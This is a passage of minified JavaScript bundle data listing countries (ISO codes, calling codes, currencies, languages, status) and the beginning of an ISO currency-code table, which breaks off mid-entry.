ontenegro","status":"assigned"},{"alpha2":"MF","alpha3":"MAF","countryCallingCodes":["+590"],"currencies":["EUR"],"emoji":"🇲🇫","ioc":"","languages":["fra"],"name":"Saint Martin","status":"assigned"},{"alpha2":"MG","alpha3":"MDG","countryCallingCodes":["+261"],"currencies":["MGA"],"emoji":"🇲🇬","ioc":"MAD","languages":["fra","mlg"],"name":"Madagascar","status":"assigned"},{"alpha2":"MH","alpha3":"MHL","countryCallingCodes":["+692"],"currencies":["USD"],"emoji":"🇲🇭","ioc":"MHL","languages":["eng","mah"],"name":"Marshall Islands","status":"assigned"},{"alpha2":"MI","alpha3":"MID","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Midway Islands","status":"deleted"},{"alpha2":"MK","alpha3":"MKD","countryCallingCodes":["+389"],"currencies":["MKD"],"emoji":"🇲🇰","ioc":"MKD","languages":["mkd"],"name":"Macedonia, The Former Yugoslav Republic Of","status":"assigned"},{"alpha2":"ML","alpha3":"MLI","countryCallingCodes":["+223"],"currencies":["XOF"],"emoji":"🇲🇱","ioc":"MLI","languages":["fra"],"name":"Mali","status":"assigned"},{"alpha2":"MM","alpha3":"MMR","countryCallingCodes":["+95"],"currencies":["MMK"],"emoji":"🇲🇲","ioc":"MYA","languages":["mya"],"name":"Myanmar","status":"assigned"},{"alpha2":"MN","alpha3":"MNG","countryCallingCodes":["+976"],"currencies":["MNT"],"emoji":"🇲🇳","ioc":"MGL","languages":["mon"],"name":"Mongolia","status":"assigned"},{"alpha2":"MO","alpha3":"MAC","countryCallingCodes":["+853"],"currencies":["MOP"],"emoji":"🇲🇴","ioc":"MAC","languages":["zho","por"],"name":"Macao","status":"assigned"},{"alpha2":"MP","alpha3":"MNP","countryCallingCodes":["+1 670"],"currencies":["USD"],"emoji":"🇲🇵","ioc":"","languages":["eng"],"name":"Northern Mariana Islands","status":"assigned"},{"alpha2":"MQ","alpha3":"MTQ","countryCallingCodes":["+596"],"currencies":["EUR"],"emoji":"🇲🇶","ioc":"","languages":[],"name":"Martinique","status":"assigned"},{"alpha2":"MR","alpha3":"MRT","countryCallingCodes":["+222"],"currencies":["MRO"],"emoji":"🇲🇷","ioc":"MTN","languages":["ara","fra"],"name":"Mauritania","status":"assigned"},{"alpha2":"MS","alpha3":"MSR","countryCallingCodes":["+1 664"],"currencies":["XCD"],"emoji":"🇲🇸","ioc":"","languages":[],"name":"Montserrat","status":"assigned"},{"alpha2":"MT","alpha3":"MLT","countryCallingCodes":["+356"],"currencies":["EUR"],"emoji":"🇲🇹","ioc":"MLT","languages":["mlt","eng"],"name":"Malta","status":"assigned"},{"alpha2":"MU","alpha3":"MUS","countryCallingCodes":["+230"],"currencies":["MUR"],"emoji":"🇲🇺","ioc":"MRI","languages":["eng","fra"],"name":"Mauritius","status":"assigned"},{"alpha2":"MV","alpha3":"MDV","countryCallingCodes":["+960"],"currencies":["MVR"],"emoji":"🇲🇻","ioc":"MDV","languages":["div"],"name":"Maldives","status":"assigned"},{"alpha2":"MW","alpha3":"MWI","countryCallingCodes":["+265"],"currencies":["MWK"],"emoji":"🇲🇼","ioc":"MAW","languages":["eng","nya"],"name":"Malawi","status":"assigned"},{"alpha2":"MX","alpha3":"MEX","countryCallingCodes":["+52"],"currencies":["MXN","MXV"],"emoji":"🇲🇽","ioc":"MEX","languages":["spa"],"name":"Mexico","status":"assigned"},{"alpha2":"MY","alpha3":"MYS","countryCallingCodes":["+60"],"currencies":["MYR"],"emoji":"🇲🇾","ioc":"MAS","languages":["msa","eng"],"name":"Malaysia","status":"assigned"},{"alpha2":"MZ","alpha3":"MOZ","countryCallingCodes":["+258"],"currencies":["MZN"],"emoji":"🇲🇿","ioc":"MOZ","languages":["por"],"name":"Mozambique","status":"assigned"},{"alpha2":"NA","alpha3":"NAM","countryCallingCodes":["+264"],"currencies":["NAD","ZAR"],"emoji":"🇳🇦","ioc":"NAM","languages":["eng"],"name":"Namibia","status":"assigned"},{"alpha2":"NC","alpha3":"NCL","countryCallingCodes":["+687"],"currencies":["XPF"],"emoji":"🇳🇨","ioc":"","languages":["fra"],"name":"New Caledonia","status":"assigned"},{"alpha2":"NE","alpha3":"NER","countryCallingCodes":["+227"],"currencies":["XOF"],"emoji":"🇳🇪","ioc":"NIG","languages":["fra"],"name":"Niger","status":"assigned"},{"alpha2":"NF","alpha3":"NFK","countryCallingCodes":["+672"],"currencies":["AUD"],"emoji":"🇳🇫","ioc":"","languages":["eng"],"name":"Norfolk Island","status":"assigned"},{"alpha2":"NG","alpha3":"NGA","countryCallingCodes":["+234"],"currencies":["NGN"],"emoji":"🇳🇬","ioc":"NGR","languages":["eng"],"name":"Nigeria","status":"assigned"},{"alpha2":"NH","alpha3":"NHB","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"New Hebrides","status":"deleted"},{"alpha2":"NI","alpha3":"NIC","countryCallingCodes":["+505"],"currencies":["NIO"],"emoji":"🇳🇮","ioc":"NCA","languages":["spa"],"name":"Nicaragua","status":"assigned"},{"alpha2":"NL","alpha3":"NLD","countryCallingCodes":["+31"],"currencies":["EUR"],"emoji":"🇳🇱","ioc":"NED","languages":["nld"],"name":"Netherlands","status":"assigned"},{"alpha2":"NO","alpha3":"NOR","countryCallingCodes":["+47"],"currencies":["NOK"],"emoji":"🇳🇴","ioc":"NOR","languages":["nor"],"name":"Norway","status":"assigned"},{"alpha2":"NP","alpha3":"NPL","countryCallingCodes":["+977"],"currencies":["NPR"],"emoji":"🇳🇵","ioc":"NEP","languages":["nep"],"name":"Nepal","status":"assigned"},{"alpha2":"NQ","alpha3":"ATN","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Dronning Maud Land","status":"deleted"},{"alpha2":"NR","alpha3":"NRU","countryCallingCodes":["+674"],"currencies":["AUD"],"emoji":"🇳🇷","ioc":"NRU","languages":["eng","nau"],"name":"Nauru","status":"assigned"},{"alpha2":"NT","alpha3":"NTZ","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Neutral Zone","status":"deleted"},{"alpha2":"NU","alpha3":"NIU","countryCallingCodes":["+683"],"currencies":["NZD"],"emoji":"🇳🇺","ioc":"","languages":["eng"],"name":"Niue","status":"assigned"},{"alpha2":"NZ","alpha3":"NZL","countryCallingCodes":["+64"],"currencies":["NZD"],"emoji":"🇳🇿","ioc":"NZL","languages":["eng"],"name":"New Zealand","status":"assigned"},{"alpha2":"OM","alpha3":"OMN","countryCallingCodes":["+968"],"currencies":["OMR"],"emoji":"🇴🇲","ioc":"OMA","languages":["ara"],"name":"Oman","status":"assigned"},{"alpha2":"PA","alpha3":"PAN","countryCallingCodes":["+507"],"currencies":["PAB","USD"],"emoji":"🇵🇦","ioc":"PAN","languages":["spa"],"name":"Panama","status":"assigned"},{"alpha2":"PC","alpha3":"PCI","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Pacific Islands, Trust Territory of the","status":"deleted"},{"alpha2":"PE","alpha3":"PER","countryCallingCodes":["+51"],"currencies":["PEN"],"emoji":"🇵🇪","ioc":"PER","languages":["spa","aym","que"],"name":"Peru","status":"assigned"},{"alpha2":"PF","alpha3":"PYF","countryCallingCodes":["+689"],"currencies":["XPF"],"emoji":"🇵🇫","ioc":"","languages":["fra"],"name":"French Polynesia","status":"assigned"},{"alpha2":"PG","alpha3":"PNG","countryCallingCodes":["+675"],"currencies":["PGK"],"emoji":"🇵🇬","ioc":"PNG","languages":["eng"],"name":"Papua New Guinea","status":"assigned"},{"alpha2":"PH","alpha3":"PHL","countryCallingCodes":["+63"],"currencies":["PHP"],"emoji":"🇵🇭","ioc":"PHI","languages":["eng"],"name":"Philippines","status":"assigned"},{"alpha2":"PK","alpha3":"PAK","countryCallingCodes":["+92"],"currencies":["PKR"],"emoji":"🇵🇰","ioc":"PAK","languages":["urd","eng"],"name":"Pakistan","status":"assigned"},{"alpha2":"PL","alpha3":"POL","countryCallingCodes":["+48"],"currencies":["PLN"],"emoji":"🇵🇱","ioc":"POL","languages":["pol"],"name":"Poland","status":"assigned"},{"alpha2":"PM","alpha3":"SPM","countryCallingCodes":["+508"],"currencies":["EUR"],"emoji":"🇵🇲","ioc":"","languages":["eng"],"name":"Saint Pierre And Miquelon","status":"assigned"},{"alpha2":"PN","alpha3":"PCN","countryCallingCodes":["+872"],"currencies":["NZD"],"emoji":"🇵🇳","ioc":"","languages":["eng"],"name":"Pitcairn","status":"assigned"},{"alpha2":"PR","alpha3":"PRI","countryCallingCodes":["+1 787","+1 939"],"currencies":["USD"],"emoji":"🇵🇷","ioc":"PUR","languages":["spa","eng"],"name":"Puerto Rico","status":"assigned"},{"alpha2":"PS","alpha3":"PSE","countryCallingCodes":["+970"],"currencies":["JOD","EGP","ILS"],"emoji":"🇵🇸","ioc":"PLE","languages":["ara"],"name":"Palestinian Territory, Occupied","status":"assigned"},{"alpha2":"PT","alpha3":"PRT","countryCallingCodes":["+351"],"currencies":["EUR"],"emoji":"🇵🇹","ioc":"POR","languages":["por"],"name":"Portugal","status":"assigned"},{"alpha2":"PU","alpha3":"PUS","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"U.S. Miscellaneous Pacific Islands","status":"deleted"},{"alpha2":"PW","alpha3":"PLW","countryCallingCodes":["+680"],"currencies":["USD"],"emoji":"🇵🇼","ioc":"PLW","languages":["eng"],"name":"Palau","status":"assigned"},{"alpha2":"PY","alpha3":"PRY","countryCallingCodes":["+595"],"currencies":["PYG"],"emoji":"🇵🇾","ioc":"PAR","languages":["spa"],"name":"Paraguay","status":"assigned"},{"alpha2":"PZ","alpha3":"PCZ","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Panama Canal Zone","status":"deleted"},{"alpha2":"QA","alpha3":"QAT","countryCallingCodes":["+974"],"currencies":["QAR"],"emoji":"🇶🇦","ioc":"QAT","languages":["ara"],"name":"Qatar","status":"assigned"},{"alpha2":"RE","alpha3":"REU","countryCallingCodes":["+262"],"currencies":["EUR"],"emoji":"🇷🇪","ioc":"","languages":["fra"],"name":"Reunion","status":"assigned"},{"alpha2":"RH","alpha3":"RHO","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Southern Rhodesia","status":"deleted"},{"alpha2":"RO","alpha3":"ROU","countryCallingCodes":["+40"],"currencies":["RON"],"emoji":"🇷🇴","ioc":"ROU","languages":["ron"],"name":"Romania","status":"assigned"},{"alpha2":"RS","alpha3":"SRB","countryCallingCodes":["+381"],"currencies":["RSD"],"emoji":"🇷🇸","ioc":"SRB","languages":["srp"],"name":"Serbia","status":"assigned"},{"alpha2":"RU","alpha3":"RUS","countryCallingCodes":["+7","+7 3","+7 4","+7 8"],"currencies":["RUB"],"emoji":"🇷🇺","ioc":"RUS","languages":["rus"],"name":"Russian Federation","status":"assigned"},{"alpha2":"RW","alpha3":"RWA","countryCallingCodes":["+250"],"currencies":["RWF"],"emoji":"🇷🇼","ioc":"RWA","languages":["eng","fra","kin"],"name":"Rwanda","status":"assigned"},{"alpha2":"SA","alpha3":"SAU","countryCallingCodes":["+966"],"currencies":["SAR"],"emoji":"🇸🇦","ioc":"KSA","languages":["ara"],"name":"Saudi Arabia","status":"assigned"},{"alpha2":"SB","alpha3":"SLB","countryCallingCodes":["+677"],"currencies":["SBD"],"emoji":"🇸🇧","ioc":"SOL","languages":["eng"],"name":"Solomon Islands","status":"assigned"},{"alpha2":"SC","alpha3":"SYC","countryCallingCodes":["+248"],"currencies":["SCR"],"emoji":"🇸🇨","ioc":"SEY","languages":["eng","fra"],"name":"Seychelles","status":"assigned"},{"alpha2":"SD","alpha3":"SDN","countryCallingCodes":["+249"],"currencies":["SDG"],"emoji":"🇸🇩","ioc":"SUD","languages":["ara","eng"],"name":"Sudan","status":"assigned"},{"alpha2":"SE","alpha3":"SWE","countryCallingCodes":["+46"],"currencies":["SEK"],"emoji":"🇸🇪","ioc":"SWE","languages":["swe"],"name":"Sweden","status":"assigned"},{"alpha2":"SG","alpha3":"SGP","countryCallingCodes":["+65"],"currencies":["SGD"],"emoji":"🇸🇬","ioc":"SIN","languages":["eng","zho","msa","tam"],"name":"Singapore","status":"assigned"},{"alpha2":"SH","alpha3":"SHN","countryCallingCodes":["+290"],"currencies":["SHP"],"emoji":"🇸🇭","ioc":"","languages":["eng"],"name":"Saint Helena, Ascension And Tristan Da Cunha","status":"assigned"},{"alpha2":"SI","alpha3":"SVN","countryCallingCodes":["+386"],"currencies":["EUR"],"emoji":"🇸🇮","ioc":"SLO","languages":["slv"],"name":"Slovenia","status":"assigned"},{"alpha2":"SJ","alpha3":"SJM","countryCallingCodes":["+47"],"currencies":["NOK"],"emoji":"🇸🇯","ioc":"","languages":[],"name":"Svalbard And Jan Mayen","status":"assigned"},{"alpha2":"SK","alpha3":"SVK","countryCallingCodes":["+421"],"currencies":["EUR"],"emoji":"🇸🇰","ioc":"SVK","languages":["slk"],"name":"Slovakia","status":"assigned"},{"alpha2":"SK","alpha3":"SKM","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Sikkim","status":"deleted"},{"alpha2":"SL","alpha3":"SLE","countryCallingCodes":["+232"],"currencies":["SLL"],"emoji":"🇸🇱","ioc":"SLE","languages":["eng"],"name":"Sierra Leone","status":"assigned"},{"alpha2":"SM","alpha3":"SMR","countryCallingCodes":["+378"],"currencies":["EUR"],"emoji":"🇸🇲","ioc":"SMR","languages":["ita"],"name":"San Marino","status":"assigned"},{"alpha2":"SN","alpha3":"SEN","countryCallingCodes":["+221"],"currencies":["XOF"],"emoji":"🇸🇳","ioc":"SEN","languages":["fra"],"name":"Senegal","status":"assigned"},{"alpha2":"SO","alpha3":"SOM","countryCallingCodes":["+252"],"currencies":["SOS"],"emoji":"🇸🇴","ioc":"SOM","languages":["som"],"name":"Somalia","status":"assigned"},{"alpha2":"SR","alpha3":"SUR","countryCallingCodes":["+597"],"currencies":["SRD"],"emoji":"🇸🇷","ioc":"SUR","languages":["nld"],"name":"Suriname","status":"assigned"},{"alpha2":"SS","alpha3":"SSD","countryCallingCodes":["+211"],"currencies":["SSP"],"emoji":"🇸🇸","ioc":"SSD","languages":["eng"],"name":"South Sudan","status":"assigned"},{"alpha2":"ST","alpha3":"STP","countryCallingCodes":["+239"],"currencies":["STD"],"emoji":"🇸🇹","ioc":"STP","languages":["por"],"name":"Sao Tome and Principe","status":"assigned"},{"alpha2":"SU","alpha3":"","countryCallingCodes":[],"currencies":["RUB"],"emoji":"","ioc":"","languages":["rus"],"name":"USSR","status":"reserved"},{"alpha2":"SV","alpha3":"SLV","countryCallingCodes":["+503"],"currencies":["USD"],"emoji":"🇸🇻","ioc":"ESA","languages":["spa"],"name":"El Salvador","status":"assigned"},{"alpha2":"SX","alpha3":"SXM","countryCallingCodes":["+1 721"],"currencies":["ANG"],"emoji":"🇸🇽","ioc":"","languages":["nld"],"name":"Sint Maarten","status":"assigned"},{"alpha2":"SY","alpha3":"SYR","countryCallingCodes":["+963"],"currencies":["SYP"],"emoji":"🇸🇾","ioc":"SYR","languages":["ara"],"name":"Syrian Arab Republic","status":"assigned"},{"alpha2":"SZ","alpha3":"SWZ","countryCallingCodes":["+268"],"currencies":["SZL"],"emoji":"🇸🇿","ioc":"SWZ","languages":["eng","ssw"],"name":"Swaziland","status":"assigned"},{"alpha2":"TA","alpha3":"","countryCallingCodes":["+290"],"currencies":["GBP"],"emoji":"","ioc":"","languages":[],"name":"Tristan de Cunha","status":"reserved"},{"alpha2":"TC","alpha3":"TCA","countryCallingCodes":["+1 649"],"currencies":["USD"],"emoji":"🇹🇨","ioc":"","languages":["eng"],"name":"Turks And Caicos Islands","status":"assigned"},{"alpha2":"TD","alpha3":"TCD","countryCallingCodes":["+235"],"currencies":["XAF"],"emoji":"🇹🇩","ioc":"CHA","languages":["ara","fra"],"name":"Chad","status":"assigned"},{"alpha2":"TF","alpha3":"ATF","countryCallingCodes":[],"currencies":["EUR"],"emoji":"🇹🇫","ioc":"","languages":["fra"],"name":"French Southern Territories","status":"assigned"},{"alpha2":"TG","alpha3":"TGO","countryCallingCodes":["+228"],"currencies":["XOF"],"emoji":"🇹🇬","ioc":"TOG","languages":["fra"],"name":"Togo","status":"assigned"},{"alpha2":"TH","alpha3":"THA","countryCallingCodes":["+66"],"currencies":["THB"],"emoji":"🇹🇭","ioc":"THA","languages":["tha"],"name":"Thailand","status":"assigned"},{"alpha2":"TJ","alpha3":"TJK","countryCallingCodes":["+992"],"currencies":["TJS"],"emoji":"🇹🇯","ioc":"TJK","languages":["tgk","rus"],"name":"Tajikistan","status":"assigned"},{"alpha2":"TK","alpha3":"TKL","countryCallingCodes":["+690"],"currencies":["NZD"],"emoji":"🇹🇰","ioc":"","languages":["eng"],"name":"Tokelau","status":"assigned"},{"alpha2":"TL","alpha3":"TLS","countryCallingCodes":["+670"],"currencies":["USD"],"emoji":"🇹🇱","ioc":"TLS","languages":["por"],"name":"Timor-Leste, Democratic Republic of","status":"assigned"},{"alpha2":"TM","alpha3":"TKM","countryCallingCodes":["+993"],"currencies":["TMT"],"emoji":"🇹🇲","ioc":"TKM","languages":["tuk","rus"],"name":"Turkmenistan","status":"assigned"},{"alpha2":"TN","alpha3":"TUN","countryCallingCodes":["+216"],"currencies":["TND"],"emoji":"🇹🇳","ioc":"TUN","languages":["ara"],"name":"Tunisia","status":"assigned"},{"alpha2":"TO","alpha3":"TON","countryCallingCodes":["+676"],"currencies":["TOP"],"emoji":"🇹🇴","ioc":"TGA","languages":["eng"],"name":"Tonga","status":"assigned"},{"alpha2":"TP","alpha3":"TMP","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"East Timor","status":"deleted"},{"alpha2":"TR","alpha3":"TUR","countryCallingCodes":["+90"],"currencies":["TRY"],"emoji":"🇹🇷","ioc":"TUR","languages":["tur"],"name":"Turkey","status":"assigned"},{"alpha2":"TT","alpha3":"TTO","countryCallingCodes":["+1 868"],"currencies":["TTD"],"emoji":"🇹🇹","ioc":"TTO","languages":["eng"],"name":"Trinidad And Tobago","status":"assigned"},{"alpha2":"TV","alpha3":"TUV","countryCallingCodes":["+688"],"currencies":["AUD"],"emoji":"🇹🇻","ioc":"TUV","languages":["eng"],"name":"Tuvalu","status":"assigned"},{"alpha2":"TW","alpha3":"TWN","countryCallingCodes":["+886"],"currencies":["TWD"],"emoji":"🇹🇼","ioc":"TPE","languages":["zho"],"name":"Taiwan","status":"assigned"},{"alpha2":"TZ","alpha3":"TZA","countryCallingCodes":["+255"],"currencies":["TZS"],"emoji":"🇹🇿","ioc":"TAN","languages":["swa","eng"],"name":"Tanzania, United Republic Of","status":"assigned"},{"alpha2":"UA","alpha3":"UKR","countryCallingCodes":["+380"],"currencies":["UAH"],"emoji":"🇺🇦","ioc":"UKR","languages":["ukr","rus"],"name":"Ukraine","status":"assigned"},{"alpha2":"UG","alpha3":"UGA","countryCallingCodes":["+256"],"currencies":["UGX"],"emoji":"🇺🇬","ioc":"UGA","languages":["eng","swa"],"name":"Uganda","status":"assigned"},{"alpha2":"UK","alpha3":"","countryCallingCodes":[],"currencies":["GBP"],"emoji":"","ioc":"","languages":["eng","cor","gle","gla","cym"],"name":"United Kingdom","status":"reserved"},{"alpha2":"UM","alpha3":"UMI","countryCallingCodes":["+1"],"currencies":["USD"],"emoji":"🇺🇲","ioc":"","languages":["eng"],"name":"United States Minor Outlying Islands","status":"assigned"},{"alpha2":"US","alpha3":"USA","countryCallingCodes":["+1"],"currencies":["USD"],"emoji":"🇺🇸","ioc":"USA","languages":["eng"],"name":"United States","status":"assigned"},{"alpha2":"UY","alpha3":"URY","countryCallingCodes":["+598"],"currencies":["UYU","UYI"],"emoji":"🇺🇾","ioc":"URU","languages":["spa"],"name":"Uruguay","status":"assigned"},{"alpha2":"UZ","alpha3":"UZB","countryCallingCodes":["+998"],"currencies":["UZS"],"emoji":"🇺🇿","ioc":"UZB","languages":["uzb","rus"],"name":"Uzbekistan","status":"assigned"},{"alpha2":"VA","alpha3":"VAT","countryCallingCodes":["+379","+39"],"currencies":["EUR"],"emoji":"🇻🇦","ioc":"","languages":["ita"],"name":"Vatican City State","status":"assigned"},{"alpha2":"VC","alpha3":"VCT","countryCallingCodes":["+1 784"],"currencies":["XCD"],"emoji":"🇻🇨","ioc":"VIN","languages":["eng"],"name":"Saint Vincent And The Grenadines","status":"assigned"},{"alpha2":"VD","alpha3":"VDR","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Viet-Nam, Democratic Republic of","status":"deleted"},{"alpha2":"VE","alpha3":"VEN","countryCallingCodes":["+58"],"currencies":["VEF"],"emoji":"🇻🇪","ioc":"VEN","languages":["spa"],"name":"Venezuela, Bolivarian Republic Of","status":"assigned"},{"alpha2":"VG","alpha3":"VGB","countryCallingCodes":["+1 284"],"currencies":["USD"],"emoji":"🇻🇬","ioc":"IVB","languages":["eng"],"name":"Virgin Islands (British)","status":"assigned"},{"alpha2":"VI","alpha3":"VIR","countryCallingCodes":["+1 340"],"currencies":["USD"],"emoji":"🇻🇮","ioc":"ISV","languages":["eng"],"name":"Virgin Islands (US)","status":"assigned"},{"alpha2":"VN","alpha3":"VNM","countryCallingCodes":["+84"],"currencies":["VND"],"emoji":"🇻🇳","ioc":"VIE","languages":["vie"],"name":"Viet Nam","status":"assigned"},{"alpha2":"VU","alpha3":"VUT","countryCallingCodes":["+678"],"currencies":["VUV"],"emoji":"🇻🇺","ioc":"VAN","languages":["bis","eng","fra"],"name":"Vanuatu","status":"assigned"},{"alpha2":"WF","alpha3":"WLF","countryCallingCodes":["+681"],"currencies":["XPF"],"emoji":"🇼🇫","ioc":"","languages":["fra"],"name":"Wallis And Futuna","status":"assigned"},{"alpha2":"WK","alpha3":"WAK","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Wake Island","status":"deleted"},{"alpha2":"WS","alpha3":"WSM","countryCallingCodes":["+685"],"currencies":["WST"],"emoji":"🇼🇸","ioc":"SAM","languages":["eng","smo"],"name":"Samoa","status":"assigned"},{"alpha2":"XK","alpha3":"","countryCallingCodes":["+383"],"currencies":["EUR"],"emoji":"","ioc":"KOS","languages":["sqi","srp","bos","tur","rom"],"name":"Kosovo","status":"user assigned"},{"alpha2":"YD","alpha3":"YMD","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Yemen, Democratic","status":"deleted"},{"alpha2":"YE","alpha3":"YEM","countryCallingCodes":["+967"],"currencies":["YER"],"emoji":"🇾🇪","ioc":"YEM","languages":["ara"],"name":"Yemen","status":"assigned"},{"alpha2":"YT","alpha3":"MYT","countryCallingCodes":["+262"],"currencies":["EUR"],"emoji":"🇾🇹","ioc":"","languages":["fra"],"name":"Mayotte","status":"assigned"},{"alpha2":"YU","alpha3":"YUG","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Yugoslavia","status":"deleted"},{"alpha2":"ZA","alpha3":"ZAF","countryCallingCodes":["+27"],"currencies":["ZAR"],"emoji":"🇿🇦","ioc":"RSA","languages":["afr","eng","nbl","som","tso","ven","xho","zul"],"name":"South Africa","status":"assigned"},{"alpha2":"ZM","alpha3":"ZMB","countryCallingCodes":["+260"],"currencies":["ZMW"],"emoji":"🇿🇲","ioc":"ZAM","languages":["eng"],"name":"Zambia","status":"assigned"},{"alpha2":"ZR","alpha3":"ZAR","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Zaire","status":"deleted"},{"alpha2":"ZW","alpha3":"ZWE","countryCallingCodes":["+263"],"currencies":["USD","ZAR","BWP","GBP","EUR"],"emoji":"🇿🇼","ioc":"ZIM","languages":["eng","sna","nde"],"name":"Zimbabwe","status":"assigned"}]')},574:i=>{"use strict";i.exports=JSON.parse('[{"code":"AED","decimals":2,"name":"United Arab Emirates dirham","number":"784"},{"code":"AFN","decimals":2,"name":"Afghan afghani","number":"971"},{"code":"ALL","decimals":2,"name":"Albanian lek","number":"8"},{"code":"AMD","decimals":2,"name":"Armenian dram","number":"51"},{"code":"ANG","decimals":2,"name":"Netherlands Antillean guilder","number":"532"},{"code":"AOA","decimals":2,"name":"Angolan kwanza","number":"973"},{"code":"ARS","decimals":2,"name":"Argentine peso","number":"32"},{"code":"AUD","decimals":2,"name":"Australian dollar","number":"36"},{"code":"AWG","decimals":2,"name":"Aruban florin","number":"533"},{"code":"AZN","decimals":2,"name":"Azerbaijani manat","number":"944"},{"code":"BAM","decimals":2,"name":"Bosnia and Herzegovina convertible mark","number":"977"},{"code":"BBD","decimals":2,"name":"Barbados dollar","number":"52"},{"code":"BDT","decimals":2,"name":"Bangladeshi taka","number":"50"},{"code":"BGN","decimals":2,"name":"Bulgarian lev","number":"975"},{"code":"BHD","decimals":3,"name":"Bahraini dinar","number":"48"},{"code":"BIF","decimals":0,"name":"Burundian franc","number":"108"},{"code":"BMD","decimals":2,"name":"Bermudian dollar (customarily known as Bermuda dollar)","number":"60"},{"code":"BND","decimals":2,"name":"Brunei dollar","number":"96"},{"code":"BOB","decimals":2,"name":"Boliviano","number":"68"},{"code":"BOV","decimals":2,"name":"Bolivian Mvdol (funds code)","number":"984"},{"code":"BRL","decimals":2,"name":"Brazilian real","number":"986"},{"code":"BSD","decimals":2,"name":"Bahamian dollar","number":"44"},{"code":"BTN","decimals":2,"name":"Bhutanese ngultrum","number":"64"},{"code":"BWP","decimals":2,"name":"Botswana pula","number":"72"},{"code":"BYR","decimals":0,"name":"Belarusian ruble","number":"974"},{"code":"BZD","decimals":2,"name":"Belize dollar","number":"84"},{"code":"CAD","decimals":2,"name":"Canadian dollar","number":"124"},{"code":"CDF","decimals":2,"name":"Congolese franc","number":"976"},{"code":"CHE","decimals":2,"name":"WIR Euro (complementary currency)","number":"947"},{"code":"CHF","decimals":2,"name":"Swiss franc","number":"756"},{"code":"CHW","decimals":2,"name":"WIR Franc (complementary currency)","number":"948"},{"code":"CLF","decimals":0,"name":"Unidad de Fomento (funds code)","number":"990"},{"code":"CLP","decimals":0,"name":"Chilean peso","number":"152"},{"code":"CNY","decimals":2,"name":"Chinese yuan","number":"156"},{"code":"COP","decimals":2,"name":"Colombian peso","number":"170"},{"code":"COU","decimals":2,"name":"Unidad de Valor Real","number":"970"},{"code":"CRC","decimals":2,"name":"Costa Rican colon","number":"188"},{"code":"CUC","decimals":2,"name":"Cuban convertible peso","number":"931"},{"code":"CUP","decimals":2,"name":"Cuban peso","number":"192"},{"code":"CVE","decimals":0,"name":"Cape Verde escudo","number":"132"},{"code":"CZK","decimals":2,"name":"Czech koruna","number":"203"},{"code":"DJF","decimals":0,"name":"Djiboutian franc","number":"262"},{"code":"DKK","decimals":2,"name":"Danish krone","number":"208"},{"code":"DOP","decimals":2,"name":"Dominican peso","number":"214"},{"code":"DZD","decimals":2,"name":"Algerian dinar","number":"12"},{"code":"EGP","decimals":2,"name":"Egyptian pound","number":"818"},{"code":"ERN","decimals":2,"name":"Eritrean nakfa","number":"232"},{"code":"ETB","decimals":2,"name":"Ethiopian birr","number":"230"},{"code":"EUR","decimals":2,"name":"Euro","number":"978"},{"code":"FJD","decimals":2,"name":"Fiji dollar","number":"242"},{"code":"FKP","decimals":2,"name":"Falkland Islands pound","number":"238"},{"code":"GBP","decimals":2,"name":"Pound sterling","number":"826"},{"code":"GEL","decimals":2,"name":"Georgian lari","number":"981"},{"code":"GHS","decimals":2,"name":"Ghanaian cedi","number":"936"},{"code":"GIP","decimals":2,"name":"Gibraltar pound","number":"292"},{"code":"GMD","decimals":2,"name":"Gambian dalasi","number":"270"},{"code":"GNF","decimals":0,"name":"Guinean franc","number":"324"},{"code":"GTQ","decimals":2,"name":"Guatemalan quetzal","number":"320"},{"code":"GYD","decimals":2,"name":"Guyanese dollar","number":"328"},{"code":"HKD","decimals":2,"name":"Hong Kong dollar","number":"344"},{"code":"HNL","decimals":2,"name":"Honduran lempira","number":"340"},{"code":"HRK","decimals":2,"name":"Croatian kuna","number":"191"},{"code":"HTG","decimals":2,"name":"Haitian gourde","number":"332"},{"code":"HUF","decimals":2,"name":"Hungarian forint","number":"348"},{"code":"IDR","decimals":2,"name":"Indonesian rupiah","number":"360"},{"code":"ILS","decimals":2,"name":"Israeli new shekel","number":"376"},{"code":"INR","decimals":2,"name":"Indian rupee","number":"356"},{"code":"IQD","decimals":3,"name":"Iraqi dinar","number":"368"},{"code":"IRR","decimals":0,"name":"Iranian rial","number":"364"},{"code":"ISK","decimals":0,"name":"Icelandic króna","number":"352"},{"code":"JMD","decimals":2,"name":"Jamaican dollar","number":"388"},{"code":"JOD","decimals":3,"name":"Jordanian dinar","number":"400"},{"code":"JPY","decimals":0,"name":"Japanese yen","number":"392"},{"code":"KES","decimals":2,"name":"Kenyan shilling","number":"404"},{"code":"KGS","decimals":2,"name":"Kyrgyzstani som","number":"417"},{"code":"KHR","decimals":2,"name":"Cambodian riel","number":"116"},{"code":"KMF","decimals":0,"name":"Comoro franc","number":"174"},{"code":"KPW","decimals":0,"name":"North Korean won","number":"408"},{"code":"KRW","decimals":0,"name":"South Korean won","number":"410"},{"code":"KWD","decimals":3,"name":"Kuwaiti dinar","number":"414"},{"code":"KYD","decimals":2,"name":"Cayman Islands dollar","number":"136"},{"code":"KZT","decimals":2,"name":"Kazakhstani tenge","number":"398"},{"code":"LAK","decimals":0,"name":"Lao kip","number":"418"},{"code":"LBP","decimals":0,"name":"Lebanese pound","number":"422"},{"code":"LKR","decimals":2,"name":"Sri Lankan rupee","number":"144"},{"code":"LRD","decimals":2,"name":"Liberian dollar","number":"430"},{"code":"LSL","decimals":2,"name":"Lesotho loti","number":"426"},{"code":"LTL","decimals":2,"name":"Lithuanian litas","number":"440"},{"code":"LVL","decimals":2,"name":"Latvian 